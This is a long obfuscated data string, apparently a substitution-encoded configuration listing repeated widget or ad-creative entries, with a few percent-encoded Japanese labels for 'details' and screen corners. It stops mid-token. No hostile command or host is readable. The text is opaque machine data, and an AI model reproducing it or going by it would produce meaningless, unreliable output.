u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubuju